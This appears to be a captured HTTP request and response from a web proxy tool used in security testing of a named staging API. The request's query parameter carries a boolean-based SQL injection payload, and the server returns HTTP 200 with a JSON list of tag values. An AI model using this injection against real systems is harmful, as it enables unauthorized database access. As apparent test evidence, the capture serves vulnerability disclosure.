 Request
Pretty Raw Hex GraphQL \n
1 GET /api/v2/filters/tag/name/?format=json&query=
-1'%20OR%203*2*1=6%20AND%20000709=000709%20--%20 HTTP/2
2 Host: app-staging.silentpush.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:150.0) Gecko/20100101 Firefox/150.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://app-staging.silentpush.com/
8 Authorization: Bearer
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=0
3 Te: trailers
4
5
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 15 May 2026 08:09:28 GMT
3 Content-Type: application/json
4 Vary: Accept, Origin,Accept-Encoding
5 Allow: GET, HEAD, OPTIONS
6 X-Requests-Remaining: 5000
7 Referrer-Policy: same-origin
8 Cross-Origin-Opener-Policy: same-origin
9 Server: Server
10 Strict-Transport-Security: max-age=15768000
11 Referrer-Policy: strict-origin
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14 X-Frame-Options: SAMEORIGIN
15
16 [
"1",
"124-198-132-37",
"147-45-79-74-5001",
"151-243-109-141-8888",
"100",
"124-198-132-54",
"130-12-181-111",
"124-198-132-186",
"103-83-87-122",
"150-40-126-53",
"118-107-44-213-8080",
"130-94-41-210-8080",
"1024proxy",
"124-198-131-242",
"124-198-131-88",
"124-198-131-61",
"138-124-61-210-9999",
"103-83-86-91",
"11ed7be675889b8d19b2e8f44bb33d6733a9de2e092102b1e8c1f28469d6",
"130-12-182-175-8080",
"140-233-190-47",
"118-107-44-253-8080",
"135e7b",
"124-198-131-149",
"130-12-180-141",
"124-198-132-14",
"118-107-44-190-8080",
"138-124-18-9",
"144-91-86-92",
"124-198-131-54"
]
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Ready
991 bytes | 500 millis